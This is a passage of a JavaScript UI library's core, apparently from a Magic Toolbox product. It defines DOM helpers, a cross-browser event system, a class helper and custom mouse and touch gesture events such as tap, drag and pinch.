                W = W || "bottom";
                var V = this.firstChild;
                ("top" == W && V) ? this.insertBefore(X, V): this.appendChild(X);
                return this
            },
            jAppendTo: function(X, W) {
                var V = M.$(X).append(this, W);
                return this
            },
            enclose: function(V) {
                this.append(V.parentNode.replaceChild(this, V));
                return this
            },
            hasChild: function(V) {
                if ("element" !== M.jTypeOf("string" == M.jTypeOf(V) ? V = document.getElementById(V) : V)) {
                    return false
                }
                return (this == V) ? false : (this.contains && !(M.jBrowser.webkit419)) ? (this.contains(V)) : (this.compareDocumentPosition) ? !!(this.compareDocumentPosition(V) & 16) : M.$A(this.byTag(V.tagName)).contains(V)
            }
        };
        M.Element.jGetStyle = M.Element.jGetCss;
        M.Element.jSetStyle = M.Element.jSetCss;
        if (!window.Element) {
            window.Element = M.$F;
            if (M.jBrowser.engine.webkit) {
                window.document.createElement("iframe")
            }
            window.Element.prototype = (M.jBrowser.engine.webkit) ? window["[[DOMElement.prototype]]"] : {}
        }
        M.implement(window.Element, {
            $J_TYPE: "element"
        });
        M.Doc = {
            jGetSize: function() {
                if (M.jBrowser.touchScreen || M.jBrowser.presto925 || M.jBrowser.webkit419) {
                    return {
                        width: window.innerWidth,
                        height: window.innerHeight
                    }
                }
                return {
                    width: M.jBrowser.getDoc().clientWidth,
                    height: M.jBrowser.getDoc().clientHeight
                }
            },
            jGetScroll: function() {
                return {
                    x: window.pageXOffset || M.jBrowser.getDoc().scrollLeft,
                    y: window.pageYOffset || M.jBrowser.getDoc().scrollTop
                }
            },
            jGetFullSize: function() {
                var V = this.jGetSize();
                return {
                    width: Math.max(M.jBrowser.getDoc().scrollWidth, V.width),
                    height: Math.max(M.jBrowser.getDoc().scrollHeight, V.height)
                }
            }
        };
        M.extend(document, {
            $J_TYPE: "document"
        });
        M.extend(window, {
            $J_TYPE: "window"
        });
        M.extend([M.Element, M.Doc], {
            jFetch: function(Y, W) {
                var V = M.getStorage(this.$J_UUID),
                    X = V[Y];
                if (undefined !== W && undefined === X) {
                    X = V[Y] = W
                }
                return (M.defined(X) ? X : null)
            },
            jStore: function(X, W) {
                var V = M.getStorage(this.$J_UUID);
                V[X] = W;
                return this
            },
            jDel: function(W) {
                var V = M.getStorage(this.$J_UUID);
                delete V[W];
                return this
            }
        });
        if (!(window.HTMLElement && window.HTMLElement.prototype && window.HTMLElement.prototype.getElementsByClassName)) {
            M.extend([M.Element, M.Doc], {
                getElementsByClassName: function(V) {
                    return M.$A(this.getElementsByTagName("*")).filter(function(X) {
                        try {
                            return (1 == X.nodeType && X.className.has(V, " "))
                        } catch (W) {}
                    })
                }
            })
        }
        M.extend([M.Element, M.Doc], {
            byClass: function() {
                return this.getElementsByClassName(arguments[0])
            },
            byTag: function() {
                return this.getElementsByTagName(arguments[0])
            }
        });
        if (M.jBrowser.fullScreen.capable && !document.requestFullScreen) {
            M.Element.requestFullScreen = function() {
                M.jBrowser.fullScreen.request(this)
            }
        }
        M.Event = {
            $J_TYPE: "event",
            isQueueStopped: M.$false,
            stop: function() {
                return this.stopDistribution().stopDefaults()
            },
            stopDistribution: function() {
                if (this.stopPropagation) {
                    this.stopPropagation()
                } else {
                    this.cancelBubble = true
                }
                return this
            },
            stopDefaults: function() {
                if (this.preventDefault) {
                    this.preventDefault()
                } else {
                    this.returnValue = false
                }
                return this
            },
            stopQueue: function() {
                this.isQueueStopped = M.$true;
                return this
            },
            getClientXY: function() {
                var W, V;
                W = ((/touch/i).test(this.type)) ? this.changedTouches[0] : this;
                return (!M.defined(W)) ? {
                    x: 0,
                    y: 0
                } : {
                    x: W.clientX,
                    y: W.clientY
                }
            },
            jGetPageXY: function() {
                var W, V;
                W = ((/touch/i).test(this.type)) ? this.changedTouches[0] : this;
                return (!M.defined(W)) ? {
                    x: 0,
                    y: 0
                } : {
                    x: W.pageX || W.clientX + M.jBrowser.getDoc().scrollLeft,
                    y: W.pageY || W.clientY + M.jBrowser.getDoc().scrollTop
                }
            },
            getTarget: function() {
                var V = this.target || this.srcElement;
                while (V && 3 == V.nodeType) {
                    V = V.parentNode
                }
                return V
            },
            getRelated: function() {
                var W = null;
                switch (this.type) {
                    case "mouseover":
                    case "pointerover":
                    case "MSPointerOver":
                        W = this.relatedTarget || this.fromElement;
                        break;
                    case "mouseout":
                    case "pointerout":
                    case "MSPointerOut":
                        W = this.relatedTarget || this.toElement;
                        break;
                    default:
                        return W
                }
                try {
                    while (W && 3 == W.nodeType) {
                        W = W.parentNode
                    }
                } catch (V) {
                    W = null
                }
                return W
            },
            getButton: function() {
                if (!this.which && this.button !== undefined) {
                    return (this.button & 1 ? 1 : (this.button & 2 ? 3 : (this.button & 4 ? 2 : 0)))
                }
                return this.which
            },
            isTouchEvent: function() {
                return (this.pointerType && ("touch" === this.pointerType || this.pointerType === this.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(this.type)
            },
            isPrimaryTouch: function() {
                return this.pointerType ? (("touch" === this.pointerType || this.MSPOINTER_TYPE_TOUCH === this.pointerType) && this.isPrimary) : 1 === this.changedTouches.length && (this.targetTouches.length ? this.targetTouches[0].identifier == this.changedTouches[0].identifier : true)
            }
        };
        M._event_add_ = "addEventListener";
        M._event_del_ = "removeEventListener";
        M._event_prefix_ = "";
        if (!document.addEventListener) {
            M._event_add_ = "attachEvent";
            M._event_del_ = "detachEvent";
            M._event_prefix_ = "on"
        }
        M.Event.Custom = {
            type: "",
            x: null,
            y: null,
            timeStamp: null,
            button: null,
            target: null,
            relatedTarget: null,
            $J_TYPE: "event.custom",
            isQueueStopped: M.$false,
            events: M.$([]),
            pushToEvents: function(V) {
                var W = V;
                this.events.push(W)
            },
            stop: function() {
                return this.stopDistribution().stopDefaults()
            },
            stopDistribution: function() {
                this.events.jEach(function(W) {
                    try {
                        W.stopDistribution()
                    } catch (V) {}
                });
                return this
            },
            stopDefaults: function() {
                this.events.jEach(function(W) {
                    try {
                        W.stopDefaults()
                    } catch (V) {}
                });
                return this
            },
            stopQueue: function() {
                this.isQueueStopped = M.$true;
                return this
            },
            getClientXY: function() {
                return {
                    x: this.clientX,
                    y: this.clientY
                }
            },
            jGetPageXY: function() {
                return {
                    x: this.x,
                    y: this.y
                }
            },
            getTarget: function() {
                return this.target
            },
            getRelated: function() {
                return this.relatedTarget
            },
            getButton: function() {
                return this.button
            },
            getOriginalTarget: function() {
                return this.events.length > 0 ? this.events[0].getTarget() : undefined
            }
        };
        M.extend([M.Element, M.Doc], {
            jAddEvent: function(X, Z, aa, ad) {
                var ac, V, Y, ab, W;
                if ("string" == M.jTypeOf(X)) {
                    W = X.split(" ");
                    if (W.length > 1) {
                        X = W
                    }
                }
                if (M.jTypeOf(X) == "array") {
                    M.$(X).jEach(this.jAddEvent.jBindAsEvent(this, Z, aa, ad));
                    return this
                }
                if (!X || !Z || M.jTypeOf(X) != "string" || M.jTypeOf(Z) != "function") {
                    return this
                }
                if (X == "domready" && M.jBrowser.ready) {
                    Z.call(this);
                    return this
                }
                aa = parseInt(aa || 50);
                if (!Z.$J_EUID) {
                    Z.$J_EUID = Math.floor(Math.random() * M.now())
                }
                ac = M.Doc.jFetch.call(this, "_EVENTS_", {});
                V = ac[X];
                if (!V) {
                    ac[X] = V = M.$([]);
                    Y = this;
                    if (M.Event.Custom[X]) {
                        M.Event.Custom[X].handler.add.call(this, ad)
                    } else {
                        V.handle = function(ae) {
                            ae = M.extend(ae || window.e, {
                                $J_TYPE: "event"
                            });
                            M.Doc.jCallEvent.call(Y, X, M.$(ae))
                        };
                        this[M._event_add_](M._event_prefix_ + X, V.handle, false)
                    }
                }
                ab = {
                    type: X,
                    fn: Z,
                    priority: aa,
                    euid: Z.$J_EUID
                };
                V.push(ab);
                V.sort(function(af, ae) {
                    return af.priority - ae.priority
                });
                return this
            },
            jRemoveEvent: function(ab) {
                var Z = M.Doc.jFetch.call(this, "_EVENTS_", {}),
                    X, V, W, ac, aa, Y;
                aa = arguments.length > 1 ? arguments[1] : -100;
                if ("string" == M.jTypeOf(ab)) {
                    Y = ab.split(" ");
                    if (Y.length > 1) {
                        ab = Y
                    }
                }
                if (M.jTypeOf(ab) == "array") {
                    M.$(ab).jEach(this.jRemoveEvent.jBindAsEvent(this, aa));
                    return this
                }
                if (!ab || M.jTypeOf(ab) != "string" || !Z || !Z[ab]) {
                    return this
                }
                X = Z[ab] || [];
                for (W = 0; W < X.length; W++) {
                    V = X[W];
                    if (-100 == aa || !!aa && aa.$J_EUID === V.euid) {
                        ac = X.splice(W--, 1)
                    }
                }
                if (0 === X.length) {
                    if (M.Event.Custom[ab]) {
                        M.Event.Custom[ab].handler.jRemove.call(this)
                    } else {
                        this[M._event_del_](M._event_prefix_ + ab, X.handle, false)
                    }
                    delete Z[ab]
                }
                return this
            },
            jCallEvent: function(Z, ab) {
                var Y = M.Doc.jFetch.call(this, "_EVENTS_", {}),
                    X, V, W;
                if (!Z || M.jTypeOf(Z) != "string" || !Y || !Y[Z]) {
                    return this
                }
                try {
                    ab = M.extend(ab || {}, {
                        type: Z
                    })
                } catch (aa) {}
                if (undefined === ab.timeStamp) {
                    ab.timeStamp = M.now()
                }
                X = Y[Z] || [];
                for (W = 0; W < X.length && !(ab.isQueueStopped && ab.isQueueStopped()); W++) {
                    X[W].fn.call(this, ab)
                }
            },
            jRaiseEvent: function(W, V) {
                var Z = ("domready" == W) ? false : true,
                    Y = this,
                    X;
                if (!Z) {
                    M.Doc.jCallEvent.call(this, W);
                    return this
                }
                if (Y === document && document.createEvent && !Y.dispatchEvent) {
                    Y = document.documentElement
                }
                if (document.createEvent) {
                    X = document.createEvent(W);
                    X.initEvent(V, true, true)
                } else {
                    X = document.createEventObject();
                    X.eventType = W
                }
                if (document.createEvent) {
                    Y.dispatchEvent(X)
                } else {
                    Y.fireEvent("on" + V, X)
                }
                return X
            },
            jClearEvents: function() {
                var W = M.Doc.jFetch.call(this, "_EVENTS_");
                if (!W) {
                    return this
                }
                for (var V in W) {
                    M.Doc.jRemoveEvent.call(this, V)
                }
                M.Doc.jDel.call(this, "_EVENTS_");
                return this
            }
        });
        (function(V) {
            if ("complete" === document.readyState) {
                return V.jBrowser.onready.jDelay(1)
            }
            if (V.jBrowser.webkit && V.jBrowser.version < 420) {
                (function() {
                    (V.$(["loaded", "complete"]).contains(document.readyState)) ? V.jBrowser.onready(): arguments.callee.jDelay(50)
                })()
            } else {
                if (V.jBrowser.trident && V.jBrowser.ieMode < 9 && window == top) {
                    (function() {
                        (V.$try(function() {
                            V.jBrowser.getDoc().doScroll("left");
                            return true
                        })) ? V.jBrowser.onready(): arguments.callee.jDelay(50)
                    })()
                } else {
                    V.Doc.jAddEvent.call(V.$(document), "DOMContentLoaded", V.jBrowser.onready);
                    V.Doc.jAddEvent.call(V.$(window), "load", V.jBrowser.onready)
                }
            }
        })(S);
        M.Class = function() {
            var Z = null,
                W = M.$A(arguments);
            if ("class" == M.jTypeOf(W[0])) {
                Z = W.shift()
            }
            var V = function() {
                for (var ac in this) {
                    this[ac] = M.detach(this[ac])
                }
                if (this.constructor.$parent) {
                    this.$parent = {};
                    var ae = this.constructor.$parent;
                    for (var ad in ae) {
                        var ab = ae[ad];
                        switch (M.jTypeOf(ab)) {
                            case "function":
                                this.$parent[ad] = M.Class.wrap(this, ab);
                                break;
                            case "object":
                                this.$parent[ad] = M.detach(ab);
                                break;
                            case "array":
                                this.$parent[ad] = M.detach(ab);
                                break
                        }
                    }
                }
                var aa = (this.init) ? this.init.apply(this, arguments) : this;
                delete this.caller;
                return aa
            };
            if (!V.prototype.init) {
                V.prototype.init = M.$F
            }
            if (Z) {
                var Y = function() {};
                Y.prototype = Z.prototype;
                V.prototype = new Y;
                V.$parent = {};
                for (var X in Z.prototype) {
                    V.$parent[X] = Z.prototype[X]
                }
            } else {
                V.$parent = null
            }
            V.constructor = M.Class;
            V.prototype.constructor = V;
            M.extend(V.prototype, W[0]);
            M.extend(V, {
                $J_TYPE: "class"
            });
            return V
        };
        S.Class.wrap = function(V, W) {
            return function() {
                var Y = this.caller;
                var X = W.apply(V, arguments);
                return X
            }
        };
        M.Event.Custom.btnclick = new M.Class(M.extend(M.Event.Custom, {
            type: "btnclick",
            init: function(X, W) {
                var V = W.jGetPageXY();
                this.x = V.x;
                this.y = V.y;
                this.clientX = W.clientX;
                this.clientY = W.clientY;
                this.timeStamp = W.timeStamp;
                this.button = W.getButton();
                this.target = X;
                this.pushToEvents(W)
            }
        }));
        M.Event.Custom.btnclick.handler = {
            options: {
                threshold: 200,
                button: 1
            },
            add: function(V) {
                this.jStore("event:btnclick:options", M.extend(M.detach(M.Event.Custom.btnclick.handler.options), V || {}));
                this.jAddEvent("mousedown", M.Event.Custom.btnclick.handler.handle, 1);
                this.jAddEvent("mouseup", M.Event.Custom.btnclick.handler.handle, 1);
                this.jAddEvent("click", M.Event.Custom.btnclick.handler.onclick, 1);
                if (M.jBrowser.trident && M.jBrowser.ieMode < 9) {
                    this.jAddEvent("dblclick", M.Event.Custom.btnclick.handler.handle, 1)
                }
            },
            jRemove: function() {
                this.jRemoveEvent("mousedown", M.Event.Custom.btnclick.handler.handle);
                this.jRemoveEvent("mouseup", M.Event.Custom.btnclick.handler.handle);
                this.jRemoveEvent("click", M.Event.Custom.btnclick.handler.onclick);
                if (M.jBrowser.trident && M.jBrowser.ieMode < 9) {
                    this.jRemoveEvent("dblclick", M.Event.Custom.btnclick.handler.handle)
                }
            },
            onclick: function(V) {
                V.stopDefaults()
            },
            handle: function(Y) {
                var X, V, W;
                V = this.jFetch("event:btnclick:options");
                if (Y.type != "dblclick" && Y.getButton() != V.button) {
                    return
                }
                if (this.jFetch("event:btnclick:ignore")) {
                    this.jDel("event:btnclick:ignore");
                    return
                }
                if ("mousedown" == Y.type) {
                    X = new M.Event.Custom.btnclick(this, Y);
                    this.jStore("event:btnclick:btnclickEvent", X)
                } else {
                    if ("mouseup" == Y.type) {
                        X = this.jFetch("event:btnclick:btnclickEvent");
                        if (!X) {
                            return
                        }
                        W = Y.jGetPageXY();
                        this.jDel("event:btnclick:btnclickEvent");
                        X.pushToEvents(Y);
                        if (Y.timeStamp - X.timeStamp <= V.threshold && X.x == W.x && X.y == W.y) {
                            this.jCallEvent("btnclick", X)
                        }
                        document.jCallEvent("mouseup", Y)
                    } else {
                        if (Y.type == "dblclick") {
                            X = new M.Event.Custom.btnclick(this, Y);
                            this.jCallEvent("btnclick", X)
                        }
                    }
                }
            }
        };
        (function(W) {
            var V = W.$;
            W.Event.Custom.mousedrag = new W.Class(W.extend(W.Event.Custom, {
                type: "mousedrag",
                state: "dragstart",
                dragged: false,
                init: function(aa, Z, Y) {
                    var X = Z.jGetPageXY();
                    this.x = X.x;
                    this.y = X.y;
                    this.clientX = Z.clientX;
                    this.clientY = Z.clientY;
                    this.timeStamp = Z.timeStamp;
                    this.button = Z.getButton();
                    this.target = aa;
                    this.pushToEvents(Z);
                    this.state = Y
                }
            }));
            W.Event.Custom.mousedrag.handler = {
                add: function() {
                    var Y = W.Event.Custom.mousedrag.handler.handleMouseMove.jBindAsEvent(this),
                        X = W.Event.Custom.mousedrag.handler.handleMouseUp.jBindAsEvent(this);
                    this.jAddEvent("mousedown", W.Event.Custom.mousedrag.handler.handleMouseDown, 1);
                    this.jAddEvent("mouseup", W.Event.Custom.mousedrag.handler.handleMouseUp, 1);
                    document.jAddEvent("mousemove", Y, 1);
                    document.jAddEvent("mouseup", X, 1);
                    this.jStore("event:mousedrag:listeners:document:move", Y);
                    this.jStore("event:mousedrag:listeners:document:end", X)
                },
                jRemove: function() {
                    this.jRemoveEvent("mousedown", W.Event.Custom.mousedrag.handler.handleMouseDown);
                    this.jRemoveEvent("mouseup", W.Event.Custom.mousedrag.handler.handleMouseUp);
                    V(document).jRemoveEvent("mousemove", this.jFetch("event:mousedrag:listeners:document:move") || W.$F);
                    V(document).jRemoveEvent("mouseup", this.jFetch("event:mousedrag:listeners:document:end") || W.$F);
                    this.jDel("event:mousedrag:listeners:document:move");
                    this.jDel("event:mousedrag:listeners:document:end")
                },
                handleMouseDown: function(Y) {
                    var X;
                    if (1 != Y.getButton()) {
                        return
                    }
                    Y.stopDefaults();
                    X = new W.Event.Custom.mousedrag(this, Y, "dragstart");
                    this.jStore("event:mousedrag:dragstart", X)
                },
                handleMouseUp: function(Y) {
                    var X;
                    X = this.jFetch("event:mousedrag:dragstart");
                    if (!X) {
                        return
                    }
                    Y.stopDefaults();
                    X = new W.Event.Custom.mousedrag(this, Y, "dragend");
                    this.jDel("event:mousedrag:dragstart");
                    this.jCallEvent("mousedrag", X)
                },
                handleMouseMove: function(Y) {
                    var X;
                    X = this.jFetch("event:mousedrag:dragstart");
                    if (!X) {
                        return
                    }
                    Y.stopDefaults();
                    if (!X.dragged) {
                        X.dragged = true;
                        this.jCallEvent("mousedrag", X)
                    }
                    X = new W.Event.Custom.mousedrag(this, Y, "dragmove");
                    this.jCallEvent("mousedrag", X)
                }
            }
        })(S);
        M.Event.Custom.dblbtnclick = new M.Class(M.extend(M.Event.Custom, {
            type: "dblbtnclick",
            timedout: false,
            tm: null,
            init: function(X, W) {
                var V = W.jGetPageXY();
                this.x = V.x;
                this.y = V.y;
                this.clientX = W.clientX;
                this.clientY = W.clientY;
                this.timeStamp = W.timeStamp;
                this.button = W.getButton();
                this.target = X;
                this.pushToEvents(W)
            }
        }));
        M.Event.Custom.dblbtnclick.handler = {
            options: {
                threshold: 200
            },
            add: function(V) {
                this.jStore("event:dblbtnclick:options", M.extend(M.detach(M.Event.Custom.dblbtnclick.handler.options), V || {}));
                this.jAddEvent("btnclick", M.Event.Custom.dblbtnclick.handler.handle, 1)
            },
            jRemove: function() {
                this.jRemoveEvent("btnclick", M.Event.Custom.dblbtnclick.handler.handle)
            },
            handle: function(X) {
                var W, V;
                W = this.jFetch("event:dblbtnclick:event");
                V = this.jFetch("event:dblbtnclick:options");
                if (!W) {
                    W = new M.Event.Custom.dblbtnclick(this, X);
                    W.tm = setTimeout(function() {
                        W.timedout = true;
                        X.isQueueStopped = M.$false;
                        this.jCallEvent("btnclick", X);
                        this.jDel("event:dblbtnclick:event")
                    }.jBind(this), V.threshold + 10);
                    this.jStore("event:dblbtnclick:event", W);
                    X.stopQueue()
                } else {
                    clearTimeout(W.tm);
                    this.jDel("event:dblbtnclick:event");
                    if (!W.timedout) {
                        W.pushToEvents(X);
                        X.stopQueue().stop();
                        this.jCallEvent("dblbtnclick", W)
                    } else {}
                }
            }
        };
        (function(ab) {
            var aa = ab.$;

            function V(ac) {
                return ac.pointerType ? (("touch" === ac.pointerType || ac.MSPOINTER_TYPE_TOUCH === ac.pointerType) && ac.isPrimary) : 1 === ac.changedTouches.length && (ac.targetTouches.length ? ac.targetTouches[0].identifier == ac.changedTouches[0].identifier : true)
            }

            function X(ac) {
                if (ac.pointerType) {
                    return ("touch" === ac.pointerType || ac.MSPOINTER_TYPE_TOUCH === ac.pointerType) ? ac.pointerId : null
                } else {
                    return ac.changedTouches[0].identifier
                }
            }

            function Y(ac) {
                if (ac.pointerType) {
                    return ("touch" === ac.pointerType || ac.MSPOINTER_TYPE_TOUCH === ac.pointerType) ? ac : null
                } else {
                    return ac.changedTouches[0]
                }
            }
            ab.Event.Custom.tap = new ab.Class(ab.extend(ab.Event.Custom, {
                type: "tap",
                id: null,
                init: function(ad, ac) {
                    var ae = Y(ac);
                    this.id = ae.pointerId || ae.identifier;
                    this.x = ae.pageX;
                    this.y = ae.pageY;
                    this.pageX = ae.pageX;
                    this.pageY = ae.pageY;
                    this.clientX = ae.clientX;
                    this.clientY = ae.clientY;
                    this.timeStamp = ac.timeStamp;
                    this.button = 0;
                    this.target = ad;
                    this.pushToEvents(ac)
                }
            }));
            var W = 10,
                Z = 200;
            ab.Event.Custom.tap.handler = {
                add: function(ac) {
                    this.jAddEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], ab.Event.Custom.tap.handler.onTouchStart, 1);
                    this.jAddEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], ab.Event.Custom.tap.handler.onTouchEnd, 1);
                    this.jAddEvent("click", ab.Event.Custom.tap.handler.onClick, 1)
                },
                jRemove: function() {
                    this.jRemoveEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], ab.Event.Custom.tap.handler.onTouchStart);
                    this.jRemoveEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], ab.Event.Custom.tap.handler.onTouchEnd);
                    this.jRemoveEvent("click", ab.Event.Custom.tap.handler.onClick)
                },
                onClick: function(ac) {
                    ac.stopDefaults()
                },
                onTouchStart: function(ac) {
                    if (!V(ac)) {
                        this.jDel("event:tap:event");
                        return
                    }
                    this.jStore("event:tap:event", new ab.Event.Custom.tap(this, ac));
                    this.jStore("event:btnclick:ignore", true)
                },
                onTouchEnd: function(af) {
                    var ad = ab.now(),
                        ae = this.jFetch("event:tap:event"),
                        ac = this.jFetch("event:tap:options");
                    if (!ae || !V(af)) {
                        return
                    }
                    this.jDel("event:tap:event");
                    if (ae.id == X(af) && af.timeStamp - ae.timeStamp <= Z && Math.sqrt(Math.pow(Y(af).pageX - ae.x, 2) + Math.pow(Y(af).pageY - ae.y, 2)) <= W) {
                        this.jDel("event:btnclick:btnclickEvent");
                        af.stop();
                        ae.pushToEvents(af);
                        this.jCallEvent("tap", ae)
                    }
                }
            }
        })(S);
        M.Event.Custom.dbltap = new M.Class(M.extend(M.Event.Custom, {
            type: "dbltap",
            timedout: false,
            tm: null,
            init: function(W, V) {
                this.x = V.x;
                this.y = V.y;
                this.clientX = V.clientX;
                this.clientY = V.clientY;
                this.timeStamp = V.timeStamp;
                this.button = 0;
                this.target = W;
                this.pushToEvents(V)
            }
        }));
        M.Event.Custom.dbltap.handler = {
            options: {
                threshold: 300
            },
            add: function(V) {
                this.jStore("event:dbltap:options", M.extend(M.detach(M.Event.Custom.dbltap.handler.options), V || {}));
                this.jAddEvent("tap", M.Event.Custom.dbltap.handler.handle, 1)
            },
            jRemove: function() {
                this.jRemoveEvent("tap", M.Event.Custom.dbltap.handler.handle)
            },
            handle: function(X) {
                var W, V;
                W = this.jFetch("event:dbltap:event");
                V = this.jFetch("event:dbltap:options");
                if (!W) {
                    W = new M.Event.Custom.dbltap(this, X);
                    W.tm = setTimeout(function() {
                        W.timedout = true;
                        X.isQueueStopped = M.$false;
                        this.jCallEvent("tap", X)
                    }.jBind(this), V.threshold + 10);
                    this.jStore("event:dbltap:event", W);
                    X.stopQueue()
                } else {
                    clearTimeout(W.tm);
                    this.jDel("event:dbltap:event");
                    if (!W.timedout) {
                        W.pushToEvents(X);
                        X.stopQueue().stop();
                        this.jCallEvent("dbltap", W)
                    } else {}
                }
            }
        };
        (function(aa) {
            var Z = aa.$;

            function V(ab) {
                return ab.pointerType ? (("touch" === ab.pointerType || ab.MSPOINTER_TYPE_TOUCH === ab.pointerType) && ab.isPrimary) : 1 === ab.changedTouches.length && (ab.targetTouches.length ? ab.targetTouches[0].identifier == ab.changedTouches[0].identifier : true)
            }

            function X(ab) {
                if (ab.pointerType) {
                    return ("touch" === ab.pointerType || ab.MSPOINTER_TYPE_TOUCH === ab.pointerType) ? ab.pointerId : null
                } else {
                    return ab.changedTouches[0].identifier
                }
            }

            function Y(ab) {
                if (ab.pointerType) {
                    return ("touch" === ab.pointerType || ab.MSPOINTER_TYPE_TOUCH === ab.pointerType) ? ab : null
                } else {
                    return ab.changedTouches[0]
                }
            }
            var W = 10;
            aa.Event.Custom.touchdrag = new aa.Class(aa.extend(aa.Event.Custom, {
                type: "touchdrag",
                state: "dragstart",
                id: null,
                dragged: false,
                init: function(ad, ac, ab) {
                    var ae = Y(ac);
                    this.id = ae.pointerId || ae.identifier;
                    this.clientX = ae.clientX;
                    this.clientY = ae.clientY;
                    this.pageX = ae.pageX;
                    this.pageY = ae.pageY;
                    this.x = ae.pageX;
                    this.y = ae.pageY;
                    this.timeStamp = ac.timeStamp;
                    this.button = 0;
                    this.target = ad;
                    this.pushToEvents(ac);
                    this.state = ab
                }
            }));
            aa.Event.Custom.touchdrag.handler = {
                add: function() {
                    var ac = aa.Event.Custom.touchdrag.handler.onTouchMove.jBind(this),
                        ab = aa.Event.Custom.touchdrag.handler.onTouchEnd.jBind(this);
                    this.jAddEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], aa.Event.Custom.touchdrag.handler.onTouchStart, 1);
                    this.jAddEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], aa.Event.Custom.touchdrag.handler.onTouchEnd, 1);
                    this.jAddEvent(["touchmove", window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove"], aa.Event.Custom.touchdrag.handler.onTouchMove, 1);
                    this.jStore("event:touchdrag:listeners:document:move", ac);
                    this.jStore("event:touchdrag:listeners:document:end", ab);
                    Z(document).jAddEvent(window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove", ac, 1);
                    Z(document).jAddEvent(window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp", ab, 1)
                },
                jRemove: function() {
                    this.jRemoveEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], aa.Event.Custom.touchdrag.handler.onTouchStart);
                    this.jRemoveEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], aa.Event.Custom.touchdrag.handler.onTouchEnd);
                    this.jRemoveEvent(["touchmove", window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove"], aa.Event.Custom.touchdrag.handler.onTouchMove);
                    Z(document).jRemoveEvent(window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove", this.jFetch("event:touchdrag:listeners:document:move") || aa.$F, 1);
                    Z(document).jRemoveEvent(window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp", this.jFetch("event:touchdrag:listeners:document:end") || aa.$F, 1);
                    this.jDel("event:touchdrag:listeners:document:move");
                    this.jDel("event:touchdrag:listeners:document:end")
                },
                onTouchStart: function(ac) {
                    var ab;
                    if (!V(ac)) {
                        return
                    }
                    ab = new aa.Event.Custom.touchdrag(this, ac, "dragstart");
                    this.jStore("event:touchdrag:dragstart", ab)
                },
                onTouchEnd: function(ac) {
                    var ab;
                    ab = this.jFetch("event:touchdrag:dragstart");
                    if (!ab || !ab.dragged || ab.id != X(ac)) {
                        return
                    }
                    ab = new aa.Event.Custom.touchdrag(this, ac, "dragend");
                    this.jDel("event:touchdrag:dragstart");
                    this.jCallEvent("touchdrag", ab)
                },
                onTouchMove: function(ac) {
                    var ab;
                    ab = this.jFetch("event:touchdrag:dragstart");
                    if (!ab || !V(ac)) {
                        return
                    }
                    if (ab.id != X(ac)) {
                        this.jDel("event:touchdrag:dragstart");
                        return
                    }
                    if (!ab.dragged && Math.sqrt(Math.pow(Y(ac).pageX - ab.x, 2) + Math.pow(Y(ac).pageY - ab.y, 2)) > W) {
                        ab.dragged = true;
                        this.jCallEvent("touchdrag", ab)
                    }
                    if (!ab.dragged) {
                        return
                    }
                    ab = new aa.Event.Custom.touchdrag(this, ac, "dragmove");
                    this.jCallEvent("touchdrag", ab)
                }
            }
        })(S);
        M.Event.Custom.touchpinch = new M.Class(M.extend(M.Event.Custom, {
            type: "touchpinch",
            scale: 1,
            previousScale: 1,
            curScale: 1,
            state: "pinchstart",
            init: function(W, V) {
                this.timeStamp = V.timeStamp;
                this.button = 0;
                this.target = W;
                this.x = V.touches[0].clientX + (V.touches[1].clientX - V.touches[0].clientX) / 2;
                this.y = V.touches[0].clientY + (V.touches[1].clientY - V.touches[0].clientY) / 2;
                this._initialDistance = Math.sqrt(Math.pow(V.touches[0].clientX - V.touches[1].clientX, 2) + Math.pow(V.touches[0].clientY - V.touches[1].clientY, 2));
                this.pushToEvents(V)
            },
            update: function(V) {
                var W;
                this.state = "pinchupdate";
                if (V.changedTouches[0].identifier != this.events[0].touches[0].identifier || V.changedTouches[1].identifier != this.events[0].touches[1].identifier) {
                    return
                }
                W = Math.sqrt(Math.pow(V.changedTouches[0].clientX - V.changedTouches[1].clientX, 2) + Math.pow(V.changedTouches[0].clientY - V.changedTouches[1].clientY, 2));
                this.previousScale = this.scale;
                this.scale = W / this._initialDistance;
                this.curScale = this.scale / this.previousScale;
                this.x = V.changedTouches[0].clientX + (V.changedTouches[1].clientX - V.changedTouches[0].clientX) / 2;
                this.y = V.changedTouches[0].clientY + (V.changedTouches[1].clientY - V.changedTouches[0].clientY) / 2;
                this.pushToEvents(V)
            }
        }));
        M.Event.Custom.touchpinch.handler = {
            add: function() {
                this.jAddEvent("touchstart", M.Event.Custom.touchpinch.handler.handleTouchStart, 1);
                this.jAddEvent("touchend", M.Event.Custom.touchpinch.handler.handleTouchEnd, 1);
                this.jAddEvent("touchmove", M.Event.Custom.touchpinch.handler.handleTouchMove, 1)
            },
            jRemove: function() {
                this.jRemoveEvent("touchstart", M.Event.Custom.touchpinch.handler.handleTouchStart);
                this.jRemoveEvent("touchend", M.Event.Custom.touchpinch.handler.handleTouchEnd);
                this.jRemoveEvent("touchmove", M.Event.Custom.touchpinch.handler.handleTouchMove)
            },
            handleTouchStart: function(W) {
                var V;
                if (W.touches.length != 2) {
                    return
                }
                W.stopDefaults();
                V = new M.Event.Custom.touchpinch(this, W);
                this.jStore("event:touchpinch:event", V)
            },
            handleTouchEnd: function(W) {
                var V;
                V = this.jFetch("event:touchpinch:event");
                if (!V) {
                    return
                }
                W.stopDefaults();
                this.jDel("event:touchpinch:event")
            },
            handleTouchMove: function(W) {
                var V;
                V = this.jFetch("event:touchpinch:event");
                if (!V) {
                    return
                }
                W.stopDefaults();
                V.update(W);
                this.jCallEvent("touchpinch", V)
            }
        };
        (function(aa) {
